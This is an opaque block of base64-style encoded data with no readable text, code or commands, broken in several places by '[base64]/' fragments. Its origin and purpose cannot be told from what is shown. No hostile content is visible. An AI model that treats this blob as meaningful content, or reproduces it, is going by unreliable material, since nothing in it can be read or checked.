KzKnpDwpJywoTCsMKJw4jDsBjCgsKTwrDDmRtCFmcRJm/Cr1PDjsO6w7l8woQXHcKNwoXCqMOew5ssw4VPw54UwpJAwrxoNMOEGMKrN8OqTcKSw6E1DMOGcMOFwr3DgQvCqMOJA1TCv8Oww5dFwq9+UUVCTSfDumVTwo3ClMO2ZVMiwpnCgCPDvSINfMKsd197UgEAO8Kge1dqAcOxMMOTeWjDn8OdUFXDiMK/wrJTZUXCmMKYwqjDkUXDg33DtHp6w6fCrMKPPMOaV8KEb13DpMOvYMOXwq3CuxTCuT9hwpbCrsKcw4/Cm3PDiQzDosOAG8KmMVJIOsKrw5XDkcKhwpspw4jDmcOWZsOJw79EwpwWVxvDlcKlw6cACAZFwqdxCDDCtCbCiSnCuh1/[base64]/[base64]/bEAtwq1Dw5sVw7hgwpzCuATDpsK/w5YzwqRQBsOVKSXCkDROwprDmsO6wp/CpS3CmB88bcK2WMKkBMOjT8K9BlPCnVIiZD4KZjvDi1FLw5HCo8OAb8Okw7w0esKbCsK/IcKMS0ltWTF3NyrDjiYMwrBUw7rDgENHcsKsw5bDo8OyFcKtw7JMBEgqBsOiwp/DhS3Dui/[base64]/CvCEjSRDClErDtXE6w4c9w4/Dpw1AXl1OHcKEw5xqw55Ywocyw4LDkRXCjynCusK4wo/[base64]/[base64]/DoTRWw5rCu8KcBMK6MsK7w6c3EsKNwrA7woXCgMKQQAsfd8OUL8Kiw67CkmQww6NuwpHCi3zCn3QwSsO0w7g7wrtxMVjDu8K9SEjDsSdKIsKBT2XDrEDDqCfDlSlkAsKuEMKuw53DtsKyw6/DisKOYMOYw5zCnh7CjEXDgSchwpxsw4B6wp9tLcKWw4fCjcOkKcKNwo/CuAPDpcKuLcOlwpPCqcOQw5rCmMK4w4xSw5QAw5x8YgDCkgjDl15bDMKAbMKpPMKSwqPDoVlqw7h2PUnCkwlcwpQgMVnDgMKtwqXCusKYw5bDtVBzw6/Ch8KSHcKRw6wDw7MTJMOgw41XGMO0wprCo3DDjsKkw6/DgFYUZ8K6wq51FwjDsMKSXULDpcOfMEdufQbDk0jDtmBow7wJUcK/VsOdw5PCi8KzRWnDvcOJw4nDoMKEw5p6w7NdMcK3wpDCpcOAw57DpnTCkcK7CTpUZHXDpMODwrJ8Pz8wwonDq0VQbcO+w7c2YsKEQ1XClW/Ch07DsGQ6KmnDjcOGwr1CPcObDhbCj8K5H1F0wozDnsKgwpPDjG3Dr3BXw6cGWsK+HMOuTTg2wq/CvgHDocO1MD/DoDJNw7bDpcKOw55VIsOqKAXCpMOrf33CqTdqWcODeMKXwo3DhcKzU8KHFsOpLnhowp7CuMKWw5nDkcK8IA7DjMOTw75ZfsKdw5jDksKMw5ULDS3CiMOOPA0/[base64]/ChsOmw5HDo1DDqsKYA2ZGwrcQwpoEN8OFw7FoTlvDmBNHw7kYZ8Obem3DomPCqy7CiXlKH8KDE8KOf8K2LsOxQ8Okw6cNDF5wCBzCpMO/aDLDjcKHw4fCoyPCi8OHw78gRwPDqTHChl9nw5AvXsKIB8Oew6R4d2YRSMO0wpVVDsKSTTHDryfDiBsHSxMvY8K2woVYYcOjwr9Ww6g2w5nChQ4qwoR+BQbDscOBbsKOAQHDuTFuCFDDrXbChcOidMOIMD9UTV7Dk8OewqXDqg/CmWUxwoHCmwPCvsKIw7LDpcO7B8OFw7fDqMK7bjU1OcKqw4PDuUAtw4TDolnDncKJK0LDoAlNSz8Aw6jCtknCoMKSwp/Ds0pWw5IXw5VOw7QMfl7CkyvDp8KSwpzDrcKvfcKMekpeQh3DgsKoPxnDl1QRwo3Cn35RwooaGl9gaChcwp3CicKEOCsawrzCpEZuw4gswrXCiMOlWyLCj8KUwp7Cq0zCjQZXw6vCgsKcBsKhwpPCkcOyw75ywoROBcOsJ8KiJ8OnwqvCm8KVw7/Dt1TCi3TDtcKxbMKYw7DCjsKnccOhwr9hU2HDhRnDiDZfw6jDqExew4vCssKUCMOCYcKQMCPDtzfCmMOjGsKIwodbw7DDtMKTwojCsEgwXsOkU1fCr1LDigLCoWrDvEF9wqkFA8KFw53DicKuwopZe2/Cl1lGFGHDisO8IsKxdDBMw7cpXsO5fcO7wofCicKpBhfDhsKXwojDtgpiwp/CuMOcMMORUMOeNG7CtcO/T8Ofdiwhw6cNwpLCv8OhfsOwHsKbw5zCuQvCo3k8w5TDpAPDjRtswrnCpi4qwqVSBX9AwqUjw54KGW/[base64]/DocOhw6hrXElGw7jCjcKQw5bCoDjDm8OwfEUHwprDpHwxIsK6wpzDgcOlSMKlH8OLwr/[base64]/Dt2PDnsO8HsORGcKHwp/Cv0Mhw40UwroyLMKgwrh7wr7DpWvDrMK5P2fCtgsGdsOTDljDgg0gNGhracKxwrnCg8Onw718cWrCpsO5ECQRw7JDTkbDqS3DlsKvesOmScOBZ8Ohw67Cs1fCqlrDpMKEwrhMw7haZ8KNwr7Co1zDiXLCpwjDvWnDjHfCrQDChQsXcGHDnScDVzRcFMKueGnDiMOZwr/DgMKXwp9Nw5ITw7DDo23CjWN2NMKCOAltKSrCoMOGJjrDj8O8wrXDhxBXJlXCjMKSwr5NaMKdwrMHwrdyAMOHQS0OFsOtw7RDQVN/wp0jMMO0wo0gw5BjK8KuNTbCiMKfwrg9wpbCqMOiMMKewpJbR8K2QQPDkVLCiR3CvXlUw4oZdgtJHETDtl8gOMOWw4NYwp7CisKHwrPCtGYEC8O/[base64]/CiMKyfV3DrSRXwp8pw6JuEX3DhW0gwplITDrCtzjCocO9wrc8w4BHAcO7KMKLTMKpRMOlw5TDt8OPw4TCpn47woknJH9uSxUyNsKMZsOYPsK/YMO5Rjgrwr4Hwr/CqsKKHcO/XMOkwpxALcObwponwoHCtsOuwrpIw4E5wrHDiQtjGjbDo8KQJMKGw6DDm8OMAMKwa8KWc0rDpMOow4XCoBQnwojCrcKbaMOhw4sdGMKpwozCkQphEGE5woU7b0DDlVZAw7zCgsKAwq80wpnDtMOmwpfCqMKwOULCrWPCuC/DhsKUw7ptTsK4bsK/wo9NbRXCmEfChmAqwpRcBWjCk8KcwpvDs082WwZlwottwphUwr9aOy7Cp27DgXx6woB2w40xw5ZZw7jDpnTDkMKCwqfDpMOvXCUnw43DtgjDrMKDwp/CriHCh2UHVEBow4rDtTfDlydYMMOYI8Opw6YoOsOawpbCgcKzOsOCC1piai0CUsKMaMKXwrJwLkLCvcOtwoYvDCQhw78rXSDDknDDi19hw47DvsK8PjTCrCwBAMOpNcOtwoDDjQcHwpxRw4vDkUZ/KMO9w5LCicO/wpbCvcOmwrk7YcK3w540w7bClDAkBGYjW8ORwpHCscOnw5jCl8ODbiwzRwYYE8Kjw4oWw7N2w7fCo8Oew6LCuhIrw7Zsw4XDgsOMw4XDk8KHfzNiwrsQFkdiwrnDjEVjwrdpw5rCg8K0wr1KJk42aMOFw6RVwp0aZzVIPMOww60UR3VhYzDCqX/Dgwonw7fCnQLDh8OlKXpAesKtwr/DoRDDph80MwvDlsOdwpIJwqVtO8K+w4PDu8KHwqrDvcKcwrLCpcO8O8ORwonDhyzCosKKwrUGfsKrFVRKwr7CmMOZw5HCnQ7Don5Kw7fDlGkHw55uwrrChcOsGy3Cm8Ojw7ZMwoDCmUkpWTLCtmHDtcKhw5fCpcK9MMKSw5JyFsOgw4LCjcO+ajjDkk/CmTJMwpnDvyzCvcK9LjdFO2/Cn8ODWsKWIh3CugDCosOpwrUnwo7CgSrDvkxdw67DgGfCkhHChMORDcKiworDvAQzDEvCnnAMDcOLRcOFVVsgHUzDlHY2Y3bCjDMgw5V8wqPCucOvZcORw4bCgcO7wrbChmI0A8KnSE/Cg14zw77Cr8KOdjkrVcKYwrYRw4UEJA/DiMKXe8KDVR3CqQbDm8KRwohNb2QhW1NvwoR6wowrwqzDrcKhwp7CkgfCiFx2WsKqwpt5dwvDpcOIw5JMMwkfwrAVV8KscRPChSkxw53DvgbCv2swcWAUPhbDtwoFwr/DncOFByleFsKfw7lOZcKew4DDlEgmOkNBY8KJV8O1wrLCh8OswptTw7bDjBfDvsKkwpYjw4t/[base64]/[base64]/Dq3wvPFJzFgs3w5c6wo/CtjjCu8K2wqnDok1SwpDCoHlUw6jCtHcyACfCu2TDtcKdwr89w5nCjMOMw5HDm8K+wrZXQiQXB8KTGSA2w5/CvsODLsOvCsKLAMK5w4/DuzcsL8OOLsO+woFkw5rCgRXDhwjDtsKCw5rCinF0Y8KQQRt+fjHCjcOfw6QOw7HCh8OwOUfCiFQGfcOIw6h9w7cxwqw4woLDmMKHY3fDhMK7wqjCkkfClMK5a8ODwp5Pw7rDrlHCnMK1NsOGZm9GTcK5wpnDtxRuSsK5esODwop7RcOtfjIgF8KrJMKGw7/DjDwfbm9fwqrDt8KtVAHCicOVw5LCrEXCmFzDgU7ClAErwo3Cl8KRw6fDiwNQF3F3wr5waMKhwpMgworDuxzDoA7DpVBhcgbCoMKzw5bDncO8UQjDtG3ChF3DiQTClsK+asK5EsKjwox9VsKJw5ZgLsK1wrARNsOaw65+IlZdcjnDq8O/TUHCqCfDmTXDqyXDjhdcKcK7OREpwp/CusK1w4t9w6pJT8OEAgDCvQjDicKxw7pSbWXDvsO4wr4+asOXwqnDqcK7bsOUwqvCnAs0wp/[base64]/CkCYaGGMPOgscw7E6I8OawplwKwnCgArDsMOmwrNXwrFCHcOUM0/[base64]/I8ORcHhuw58WFMO/w4LCkHdIVsKPf8OSKMKcw5IVwocgwq7DicOzw4DCljAOQFjCosK5w5oIw4ovGwXDtxzDocOOKi3DjcKiwrvCh8KQw4vDqQktXmYcw44Ewo/Dl8K8woMmFsOGw5DDhwFtwqPCrFvDsSLDkMKkw40kwosmfzRpwqZ2KcKSwp0xRFrCrhPChld4w4kewoplGmrDph7DpcKxwoRNBcOhwpvChsOMSiA/[base64]/w7/Dg8KOOw3DvMKbwqIeOl3CiRR7wqYxwofCtlItCMOdO0RNw5YAF8KjwoUVwoBcecOnf8Kyw4BDEijDnV3CrsK4IsKGEMKGMcKaw4/ClcKJwp8mw63DtHsIw5fCkwvDqk1vw7A5F8K5OCXCjsOMwpbDgMObRcKhC8KWOWc7wqxIwqIUScOtw6vDj3XDjg11E8KKC8KTwqnCsMKuwqrCgMOAw4PCr8OFWsOHJUQNEcK9IEPDk8OQw6sgbTFWLmrDgMKqw6nDoDdlw5huw7ASTDHCo8OOwovCrcK/wq9PNsKtwrTDoErDucKLPxUIwrLDikcrO8Ofw4M9w74+V8KqIS18X2xFw4B7wonCgAAMw5rDiMKTU2nDoMK4wobDjcOUwoXDosOowqlzw4RXw7HCvFpnwofDvUslwqXDn8KPwpBDw7rDki0Zw6XDiHrCpMK6wp4Nw5sGXMO9Ogp/wpDDqz/Co2nDk2PDu07CicKqAntWwo4qw57CozHCtMOrw70mw49JBsO/[base64]/DtQd9e8KMworDl8KDw4PDucKbwojDnTLDsUPCiMK2w6jChMKrwq/[base64]/w4VOwpLCq8OxVMOyKjFULsOzd01Vb8OSZcK1YsO/I8OEwpzDujLDgMOTw7/Dm3HDoiYBVmbCrHYxw7czwrUiwq3Ch1/DoznDosOKGcOmwpwTwqbDksKFwoDDg3xoM8KBBcKlwq3Ci8OZJkJgO2fDkiwowojCp2F8w4jDuhfCtnsMw7h1FR/DiMOSwrtzw7bCqk86GsOaCMOUQ8KGWV4GSsO0LcOmwpVRBQDDlyLDiMK2a3saISdOw50GCcKYwqU/w6bCnjQaw4LDvHDDu8OwwpDDshjDvxPDjwFawr7DsHYGX8OLZ3LCuzvDl8Kmw5w4RQ8WwpYiA8O/L8KxH35WBUbDhyTCjMKmN8K/c8OpVS7CucKcTcKAZ3rChCPCpcK4EcOJwrTDkjEpYjsxw4HDocKkw4nCtcOtw5jDhsKpeBR1w6XDr0/[base64]/[base64]/[base64]/[base64]/[base64]/DssOtwrADSgDCkMKpw5DChcO3Al3DmsOQwrDDpcKIOi7DoxMjwqxIP8Kiwr/CgCFFw7o6dcOjdSZ+QnQ5wrvDmlgIU8OjdcKBAEQ9X0pgMsKCw4TCm8KgbMK2KjxIBnzCrCQvcy7CjcKTwqTCj33Dm3PDnMOvwrzCtwbDhQ/Cg8OOUcKWD8KbwprCh8OAPcKdbMKCwobCrgPCiRrDg38twpLCiMOYLhBowonDjh9ow7o4w7QzwqByCy4HwoQJw59LWTwMVU/Dmy7Do8Ohd31Nwp4DaiXCl1wfC8KON8Opw5zCpgHCosKcwobCj8OxUsOeXjHCjDk8w6jDpErCpMOBw78JwqPDg8KRBFnDvyg8wqPDrwBaIwvDoMO+w5onw4fDhkdzLsKWwrluw6rDoMO/w73DvXlSw7rCvsK+wr1QwrB3KsOfw5zCq8KMB8OVBcKSwqDClcK4w6wHwoDCr8Kaw7dYecKwa8ORFsOCwrDCoxHCh8ONBAnDlHfCkmkVwojDjcKaUMKkwrUyw5s/[base64]/wqTCrgXCo0jDjmbCux8sacO5aMOFwpMCw7vDghopwrTDs8KFwoPCunbCqDJlYyfCvsOQwqU1A38TBcKPwrzCuTDCjjQCYgXDmcKuw6fCp8KLasOpw6/[base64]/[base64]/CpcKtGsOwLxPDt8OmBMOFw5ptHD7Dr3fDiiDDuiczwq7Cljc/wrnCi8KDwrB8wop2LxnDjMOFwoZmPiwffcKMw6/Di8KmCMOsH8KvwrgTNsO3w6PDuMKxKjxKw5DDqgFHcFdQw5TCg8OVPsOGWy7Dm3pIwoEdOHTCqMOCw6gSYj1DCcK3wqUQecKpGsKGwoBIw7tVfCDCoVVAwpnCrMK2MXkuw7Y/w7FqSsKjw6TCh3bDkMKfZsOlwpvCixp1K0fDjsOowqzCrHTDs3Mew7VTIHHCpcOCwpMMSsO+M8KyLVhIw4bDk1QOw7ldf3TDo8OyK0Bxwp97w6zCuMOfw64zwr7Cv8OKV8KBwpwLb1tfGSZxNMOcJcOLw501wr0/[base64]/DlXPCoTjDtXXCjcKaw7ZIw5vCnzTCnnsEwrUFwoQPE8OaWsO6w4kvwq5wwpfDjHHDvzVIw5bDm3nDiUnDvAhfw4PCtcKTwqdqVgLDvzPCj8OBw5Aew6jDvMKWwpbCtlXDvMOCwpLDsMKyw4FSCEPCm1/DpV0OS3PCv2B/w7dhw7jCmHHDik/CicKcw5PChBwVw4nCpsK8wpdiXcOjwooTbGjDjxwQWcKYwq0Qw6/DtcOqwq/DhcOoJjPDhsK8wqXCikvDp8K6MMKOw4fCmsKjwoLCpwhFHsK/YGtRw6FfwpJ9wo05wqtlw4TDn1woKcOnwopcw5Jdb0tRwo3CojvDj8KnwpbCmyHDjMOvw4/Cr8OYa1RiOlZsFFFFHsOlw4zDvMKdw5N3MHAUBcOKwrIgb3XDhnFeRGzDpj1PGworwprDj8KoVyhxw6l0w5NMwrjDlQTDkMOHFz7Dp8Kxw7Z9wqIVwr4Fw4fCqA9ZEMK/Y8OEwp92w49/[base64]/DnHBGBB/DiMO1w7puPcOAwrbCnAzDpsOBby/Crkp0wpLCrcK9wrwowpgaEsOBBXoPW8KNwqFSY8OHUcKhwr/CoMOow5HCojVKfMKtUsK/eDPCpn1DwqkYwosZZsOfwrnCjirCtWxQR8KxFsKlw6Y9SjUDAnosacKXw5zCli/ChcOzwpjCvBNYFy0HGh5Xw6tQwp/Di3MswrrDihfCqRXDrMOHAMKnTsKMwqZlRiLDn8Kpc1jDhMOFwobDnAvDn0wWwqjCgAwLwp3DggXDlcOGw79wwrzDhcKaw659woc2wol+w4UUK8KaJMOZME/DkMK0GQUOO8KJw5g3wqnDrUnCtThQw4LCucKzwp5AGcKBB0bDtsK3FcO0RjDChnHDlMK2TwJDCmHDn8OzFHXCmcKHwpfDlFfDoCvClcK4w6tmcRgkMMOpSVVww7kuw5NXdMKvwqJEelvCgMO8w4HDr8KMJsOcwodWey/CjkjChcKPdMOtwrjDs8K8wqbCkMOMwp7CnU8ywr4senvCmSFcVHzDnibCksKOw53DsUMWwqo0w7cfwoQfa8ORTsKVMzzDhsK6w4NfETJ2f8OYNBR/WcKcwqBmbMK0BcO8d8K0WlnDm0ZcPsKXw6R9w5rCicK8wrPDk8OQaj00w7UaP8Kxw6bCqMKZa8OZGMKQw6U4w59hwoPCp37CvcKpTmgyUmfCuG7Ck3R/[base64]/H2ksWMOPHm3DsQXCtcKyw4PClMKkV8Ogwpouw4DDlcKMBgvCh8KuMMOJBDx0dcOTCnHCgTMyw5XDrQTDun3DqyPDux7DnlIJw6fDgCvDkMO1FQILbMK3wppFwrwNw63DlwQ3w5s7HMKmWi7DqMKmNcOyQE7CqTbCuycpMQwnGsOqNcOCw6s+w4F8GcOgw4fDlG0DM2/DvMKgw5JqIsOXPCTDm8OOwoTCt8Kiwq1JwqFWaVtZKnfCkjLCvEPDqFHCoMK3JsObbMO+LlHDuMOUXQzDg3cpfEzDosKyEsOrwoEBGkg+DMOtQ8KzwowafMKaw5nDtEo2Oi/CkABZwoYdwqHCpXrDgwFvw4JNwqrClnbCs8KMVcKmw7jCjAxswr7Dql1oM8O+eW43wq5Qw4oZw7Znwp1RccOhBsOZecOIQ8OIbcOtw7vDvBDCpgnDlsOawozDu8KqLGLDgg4qwq/CrsOswq3Cl8KlGhR4wqBnw6nDuTABXMOZwoLCgEwTwpoNwrRpV8Otw7jDpEA2E017DsObOsOiwqgQJMOWYGvDpMKMMMO3K8Opw60GCMOATMK3woBvZB7CvjvDrEBVw61SBE/DqcKfJMOCwq4QCsK8V8KYMH7CmcO3VsONw5PCtcK/JG9BwrgTwovDtGpswpzDpxlPwr/DncKmH1lGIXkkR8O7Dk/ClgEjcix3PxjDnTfCjcOFNEMCw4pINsOBPcKSdcOzw5Nxw6LDhgRjYzfCtgRKDDVjw5RuR3bCuMOqKGXCkm1CwogzHT0Mw4/Ds8OHw4DCjsOZw4BLw47Ctxp5w4bDocOgw5zDicOEXwUEP8K1XXvCv8KYbcO0KS7CmCAow6LCv8OWwp/DisKFw44rXcO/OiHDiMOYw40Ow6nDnT3DtcOhQ8OvB8OleMKNQ2dvw5ZCBcOacF/[base64]/[base64]/DgMK4FMORwo/CnsO2wr0tw6dpdn3DtcKfMgBswrbCvcOiwqvDjsKiwq15wqHCgsOYwpEvw4vCp8Oow73Cm8OCdRsnECXDmcKeBcKKQgLDgykRMHfChwBqw53CjWvCqcOgwpspwog/[base64]/w5pMw67CvcK/[base64]/Ckg8UUg/CsxY8ZMK3w7zDuFxiLsO6SlRgNsOFLxkiw7LClMO7LhnDhcO+wqHDhggVwobDpcKww5xOw5nCpMOFN8O/TThowpjDqDjCggdpwp/CszE/w4jDscKWKk8+bcK3IEpOZ1TCvsKhfsKnw6nDrsO+fk8aw5xTAMKDC8OMBMKfWsOCF8O5wrHDlcOnDHjCih4Tw5nDs8KCU8KYw5xQw4jDusK9CjNoQMOjw5XCrMO7aQY1dsOVwo9/wpjDnUXCh8O4wo9lSMKFTsOYHsK5wpDCsMO/[base64]/CvXvCu8KRw67CisKow5zDr8Kzw7YKwrZGesO8wrdNcQ/DgcO6P8KGwo8jwpTCjWPCqMKFw4nDlCLCgsOMTE4/[base64]/w59se0psDsKEYsKEwp1Lw5hNwo0vF8OxwodxwqhPwqEKwrjDq8ONGsOxbRZLw5rCj8KuOsOoBzLCkMOswqPDgsKJwqAOcMOBwonDpArDncKzw5/DtsOdbcO3wp/[base64]/DmcKuw6Vgw6AowoXCmcKIw4MVGgkiesObw44Vw6fCqzcBwqV7fsOow55bwqo/HsKXCsKSw4fCo8K9VMKMw7NSw7TDl8O+DAcQbMKvNnfDjMOrwr1Nwp1DwosNwpjDmMOVQ8OTw4DCmcK5wpAVTWTCksKww6LCqcOPKgRVwrPDjcKZJgTCucO8wojDv8K7w67CqMO+w7A/w43Cl8KQRcOvfMOQMArDinXCqsK0QgnCt8Oxwo7CqcOHSkMTGVEsw5Iawpxlw4JXwpB/[base64]/KcKIw7Vjw7UvB2HCvsOqw4nDqcOFw70kVQrDlCgVQcKzT8Onw7hQwr/[base64]/w5fDh8O1XRLCksKNQGrCrWzCsA/[base64]/DjFVew7sBw5lCM8Kew6haw5Bdw67CnDJowpXClcOxbWfDgikBbCYow7AMPsKiQFcAw61Ywr7DsMOCKMKSc8OJZhnDvcK7aSvCrMKrLmtnIMOUw5XDnwjDpkcAAcKlQkPDhMKwczM0acOCw6HCuMOgbEd/[base64]/JS3CuCEdw7jCrcOXMGQTwrxXL8OdwpbCuFXDrggbw5oMGcKgM8KgGwHCug7DlcOjwqLDq8Kadx8neG9fw5A6w4Qmw6rDhsOtJkrCgcK/w7ByaW1owqNLw6DCt8Kiw6MUHMODwqDDtgbCjiBDLsOKwp5DAMO9TlbDpsOZwp5Jw7rDiMKGcB3DksOJwqEFw5wfw4nCrjZuTcOGCRNLd0fCksKddAEGwrzDhMKKIsOCw5/DsT8VP8KeWcKpw4HDllgKUlTCsx5IOcK+FcKXwr52Dz3Dl8OTNC4yRiQsH2FjM8K2DEnDjmzDlksew4XDpXJNwph+wr/CmjjDiAN9VlbDosOxG2jClHdew4jDtWXCr8OlfMKFdzxJw7jDvXbCnEQDwqLCscKPdcOGCsOnw5XDucOJIRJhPk7DtMOZOw/CqMKHMcKCCMKMTSHDu0V3wojCgwPClWHDlAIwwp/CicKEwqDDjmx8YMO6w4tlAxgEwp8Iw653GcOwwqI4wosXIGhdwrxsTMKlw7LDtMO2w7kqE8O0w7vDusOewq0AAjrCrcKGQMKbdW7DsCACwprDpjHCpChgwrnCo8KjIsKkLjLCgcKRwqsdCcOKw63ClzEkwrU5Y8OISMOyw4/[base64]/w7fDpjcVRDYDw6jDrmcIwrkRw5s2a1oCcMKgwqVjw4dcQMKtw4VAPcKTG8K7AAXDrMKAOQ5Pw4TCusOtZRoxMyvDr8Oiw45rBmkjwokjwoLDkcO4c8Kjw44dw7DDo2XDpMK4wprCvcOfWcO2X8Omw5nCnsKtVMOmccKpwqrDmWTDqHrCpk9UFXfDpMOewqzDsy/Cs8OZwooGw6XCjVQxw5rDp1UOf8K9XXvDuVzCjn3DlDzCk8Kjw7k/HcO1ZMOjT8KWGcOHw4HCrsOEw5Jiw7hiw4BqclXDnETDtMKiT8O/[base64]/w77ChgPCvsK9w5XCuMOzwot3w7HDt8KxKzsMw5XCjcK/w4kpTMOeQg8lw6gfanTDhMOEw6VnfMOJKT57w6nCi0tORnRCDMObwprDr3tOwr5zdcKKfcOiwp/Dix7ClwDCo8K8ZMOBRWrCnMK0w6rDuXkiwoIOw7IlE8OwwoAPVArCsW0jTCZfT8KEwr3CqQxCaXAVwoLCusKWDsO8wrrDgSfDv0rCjMOswogmaR9ew4sERMK4FsO2w7jCtUAKR8OvwoRBfsK7wp/DjjHCsVPCqFoEasOjw4w2wrYHwpF9bQbCmMKzTkMySMKEdFt1w70nLSnCv8KgwpNCTMOrwrVkwp3Dj8KPwpsvwrnCkWPCjcKuw6xww4TDkMK4w4hywoIvRMONHsKmDRh7wo7DucKnw5jDm1LDkTQLw4/[base64]/CocOYUjpOw6XCk8K2w7NBVCPDqsKqwo3CsUEww7jDtcK9JUVodcO/[base64]/[base64]/DqDvCqBHDlhYBwqkjwrTDjhzCuWlDesOtw63DsEPCoMKJMz3ChChvwqvCnMOewoV6wogHe8OvwoXDssOdP29/Qx/[base64]/wrHDpMKewqMHZMOuwr7CjsOIXMK+w6cVd8Kkw5bCpMOjVcOROlPClhDDhMOBwpVLeh9zJcKcw5DDpsK8wrpdwqdnw5clw6tzw4EwwpwKAsK6UHo/[base64]/DgsOAMsOFUcK0woHDjF3DpilCwrLCkMKNwoQ/woIxw5LCqMO8MwjDghEOPULClmjCs0rCtWlTPx/Ct8KYKRN6wrnCnEPDpcOyX8KPFFFZVsOtYMKsw7jCkG3DmsK1NsOtw6PCjMOSw5tGfgXCtcKlw6IMwprCg8O/TMKcVcKXw47DpcOQwqlrOMOAecOGWMOiwo1Bw7pCbxtLQ0fDlMKTGWbCvcOCw449wrLCmcOuST/DrXV3w6TDtUQab1cjLMO4ScKbHDAfw6vCrCd+w4rCmnNALsOCMBDDsMK7w5UVwptYw4ojw5fDicOawqjDvXXDhmtgw7J1f8KbQ3XDncOSMsOuLVLDgxw8w4XCkWTDmsO6w6TCoUZaGA/CmsKcw4NsQcKswopPwqTDnz3DkkkKw4oDw6Mbwq7DvTFnw6gSLMKdfAdmCiXDgcOVfinDucOdwpRRw5Z1w6/Cu8Kjw6Alc8KIw5E4XyfDvcKLw6g0wqE8csOPwrJQI8K4wpfCtGPDl2fCisOAwo0DWHY3w5VVUsK+YztZw4IjMsKvw5XDvkA/bsKYXcKrIsO6NcO1NzbDn1nDhcKIfcKjDVhVw559f33DoMKpw64RYsKadsKLw5XDvB/[base64]/CjjkZwqNOw55lw5zDnydEwpA5CycKwpxoC8Ohw4rDgHE2wrgRCMOTw5bChsOHw4nCmVpyaWA5SxzCicK4ID/DvEBMR8OQHcOVwqMWw5bDusOdJHs/ZcKqTsKXYMK0w5NLwqnDgMO3Y8OqdMOPwopJcBI3w4A6wo8xSDYBH1/ChMKLRWrDnsKVwr3CsjrDuMKIw4/Dlk0KEToIw4rDv8ONKH1cw5l9MS4MFR/[base64]/Dm2Z/wq96eMOKaQNtw44GwrHDqMOew59NM20hw51yYSbDl8KWdyk7InVnTRJaaT5PwpNfwqTCizgKw6ANw4cawoMmw5oow41+wocYw4fCqiTDnx4Mw5bCml5HIyAHQFAjwpknExUWWUPChcOKw7/[base64]/ChBPDu8OjO8O3w6zCicOew6jDnsKPw5LDqC8XC0IyDMOLNnXDgQDCqwYRB2BiWcKYw53CjcKJIsOpwqsqM8OERcK6w6Eyw5UJasK/wpo9wqbCjwEkaX0bwqTCqHHDt8KyCnfCp8KewqAEwo3DrSPCmwRuw7IDWcKTwoAcw44jAGnDjcKkw7d5w6XDuSfCjClQNmLDgMOeBTx3wpkuwqdaVRrDsU7DosKXw6x/w7zDr1pgw7AWw50bMGbCj8KdwrwnwocQwoIOw5BNw7d/wrYbTzkQwqnCnC7DusKpwonDpnoAHMKnw5XDhMO0OnoTHxDDlMKFYxDDv8O1ScO7wqLCvwZJC8KmwosWA8Okw59cfsKWF8K3dkFUw7LDrsOWwq7CkVMRwqkEwrXDjh7DtsOYOH5RwpUMwr9qW2zDvcO5KVTDlD4JwpBFw5UXVMOWVyEOw6/ClsKSMMKpw6V+w5BDV2peWR7DpQIhJcOofj7DucOJecKWdlgPNcOzNsOBw6HDqBHDhMOmwpoow5djDF1fw6HCiBctA8O7wp8/wqrCrcODD0cbwpvDr3ZJw6/DtT9eHS7CknXDgcKzQGMPwrfCocKrwqR1wqXDl33Dm1nCpXTDlkQFG1LCh8KOw7l6A8KjLFl0w5EwwqwrwrrDglITEMOBwpbCn8Ovwr/Cu8KjY8KjaMOeP8OJR8KYNMK/wonChcO1bMKycU1Iw4jCmMKvAcOwTMO7bBfDtAXCgsOOwqzDo8OVYjIGw6TDnsOfwodJwojCn8Okwq3ClMKCJmDCk03CjH7CpH7CvcKobnbDmk1YbsKFwp1KAMObfcKgw4wiw7/Do2XDuCBkw4LCpcOSw6sjeMK6ZDwWH8KWK1vCvj/[base64]/Du8KUwoJkJXxQwoHCrcOGQD92SiTChBcCMMOncMKdIWBQw6bDpTrDucKgU8OwWsKiG8OMS8KTMcOIwrxMwppUIBzDrV89K2vDohfDuCsDw5dtUgBhBj0+PVTCtsK1ecKMNMObw7/CoifCny7Cr8OMwoPCmy9Rw6jCusK4w68IKsOdW8Ohwq/DpDnCsQDDgDcTZcKoTFLDqQpSQ8Kyw6sFw6dYZsKtYzI7w43CrzhlQi8ew57Dq8K4Ky7Cu8KPwofDk8Obw6wdGno5wpPCvcKPw4xdI8KFwrrDlMKZbcKLw5/CpcKkwovClUosHsK+woRDw5pLPMOhwqXCmMKQPwDCssOldCHCrcKDAwDChcKRwo3CgnjDoQfCjMOFwoZiw4/DjMO6bUXDlTfCl1bDhsO3wr/DvU/DtEkYw50SGsOSZ8Kjw57CqjPDnTTDgBLCiSJ5LgYvwrs+w5jCgyk6HcOxI8ODwpZWbRlRwoNAWSXDnSfDq8OEw6LDosKTwqoqwqJ1w5piVcOGwq4vwrXDisKBw5Arw7PCv8KVdsOzd8KnIsOQLTsHwqsEw6dfG8OZwp8gcFjDicKdFMONfgjCi8K/[base64]/DtsOpH8KmQsOkw4jCjcKeIWYRwprCuMOQFMKjdcKMwp/Cs8Oow6JxaFs+KcOyeVFaLFkxw4vCj8KuUUNuFWVvGMO+wplCw5k/w6g4woV8w6XCt0NpVsOHw4teQsK7wr/CmwcTw43ClFPCj8ORekLCqcOkVhQNw65tw7NKw4RCB8OqVMORHnLCs8ONAMKWUgwaR8Olwq4Uw7RVK8OBfHo1wpDCqG00N8K0LVXDjUPDocKDw6zDiXpNP8KEH8KnBQ7Dh8OOKwbClMOtakfCk8K4VmHDicKiJFTCg1TDqi7CtkjDlW/DvWINwpjCjMK8bsKBw5FgwoI4wrDDv8K/SGoKciV5w4DDqMOfwopfwoPCl23DgxcnGWzCvMKxZk/DkcK3DmPDn8K7SUbDhivDtcOQK33CmQHCtsKywol2QcONBl85w4BDwojCoMKMw410WwE1w7zCv8KLIsOUw4rDt8Odw41Cwp8LHgtBKiHDgcKndGDCn8OewonChn/DuxPCpsOwGsKPw4l4wrTCqnQqPAUIw6nCvgnDhMKhw7bCj2QvwrEww5d/[base64]/Dt0DDr8KewqrCkcKYwpMvOMK2WcKawqbDjMKww4sww7XDvB7DtsKawp0sFit8PxJUworCqsKJWMO2W8K2GRfCgj/CmMK5w6YSwrA7AcOrCh5vw7zDl8K4Qm9dWiLCkcKNTHnDhRB5bcOiLMKyfAQGwr3DjsOCwofDhTkaeMOPw47Cn8ONw6IMw5VhwrFvw6LDr8OgQcK/[base64]/AMOEw49dw5PDt8OUwqHDgGbDosO/[base64]/Ch8OQRCnDu8Opw4rDoMKewpvCpcO5GcKtw5rDgMK7M